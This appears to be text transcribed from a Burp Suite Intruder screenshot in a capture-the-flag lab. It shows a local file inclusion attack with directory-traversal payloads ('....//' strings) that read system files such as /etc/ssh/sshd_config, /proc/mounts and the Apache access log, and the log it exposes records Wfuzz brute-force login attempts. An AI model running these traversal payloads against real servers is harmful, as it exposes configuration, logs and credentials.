 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
694 /var/log/lastlog 200 294379
643 /var/log/apache2/access.log 200 159744
736 /var/log/wtmp 200 57471
231 /etc/init.d/apache2 200 9977
116 /etc/apache2/apache2.conf 200 9173
417 /etc/ssh/sshd_config 200 5046
124 /etc/apt/sources.list 200 4817
496 /proc/mounts 200 4198
493 /proc/interrupts 200 3566
329 ....//....//....//....//....//....//....... 200 3511
330 ....//....//....//....//....//....//....... 200 3508
Request Response
Pretty Raw Hex Render \n
</form>
</div>
/var/log/apache2/access.log10.18.88.214 - - [16/Nov/2023:03:15:23 +0530] "GET /~files/pass.txt HTTP/1.1" 200 410 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
130 10.18.88.214 - - [16/Nov/2023:03:15:24 +0530] "GET /favicon.ico HTTP/1.1" 404 455 "http://10.10.148.163/~files/pass.txt"
"Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
131 10.18.88.214 - - [16/Nov/2023:03:24:42 +0530] "POST /index.php HTTP/1.1" 200 2771 "-" "Wfuzz/3.1.0"
132 10.18.88.214 - - [16/Nov/2023:03:25:03 +0530] "POST /index.php HTTP/1.1" 200 2771 "-" "Wfuzz/3.1.0"
133 10.18.88.214 - - [16/Nov/2023:03:25:24 +0530] "POST /index.php HTTP/1.1" 200 2769 "-" "Wfuzz/3.1.0"
134 10.18.88.214 - - [16/Nov/2023:03:25:45 +0530] "POST /index.php HTTP/1.1" 200 2769 "-" "Wfuzz/3.1.0"
135 10.18.88.214 - - [16/Nov/2023:03:26:06 +0530] "POST /index.php HTTP/1.1" 200 2769 "-" "Wfuzz/3.1.0"
136 10.18.88.214 - - [16/Nov/2023:03:26:27 +0530] "POST /index.php HTTP/1.1" 200 2769 "-" "Wfuzz/3.1.0"
137 10.18.88.214 - - [16/Nov/2023:03:26:31 +0530] "GET /dashboard.php HTTP/1.1" 302 1282 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0"
138 10.18.88.214 - - [16/Nov/2023:03:26:32 +0530] "GET /index.php HTTP/1.1" 200 1113 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0"
139 10.18.88.214 - - [16/Nov/2023:03:26:48 +0530] "POST /index.php HTTP/1.1" 200 2769 "-" "Wfuzz/3.1.0"
140 10.18.88.214 - - [16/Nov/2023:03:27:09 +0530] "POST /index.php HTTP/1.1" 200 2769 "-" "Wfuzz/3.1.0"
141 10.18.88.214 - - [16/Nov/2023:03:27:30 +0530] "POST /index.php HTTP/1.1" 200 2769 "-" "Wfuzz/3.1.0"
142 10.18.88.214 - - [16/Nov/2023:03:27:51 +0530] "POST /index.php HTTP/1.1" 200 2769 "-" "Wfuzz/3.1.0"
143 10.18.88.214 - - [16/Nov/2023:03:28:12 +0530] "POST /index.php HTTP/1.1" 200 2769 "-" "Wfuzz/3.1.0"
144 10.18.88.214 - - [16/Nov/2023:03:28:33 +0530] "POST /index.php HTTP/1.1" 200 2769 "-" "Wfuzz/3.1.0"
145 10.18.88.214 - - [16/Nov/2023:03:28:54 +0530] "POST /index.php HTTP/1.1" 200 2769 "-" "Wfuzz/3.1.0"
146 10.18.88.214 - - [16/Nov/2023:03:29:16 +0530] "POST /index.php HTTP/1.1" 200 2769 "-" "Wfuzz/3.1.0"
<!-- try to use "page" as GET parameter--> 1 match
Finished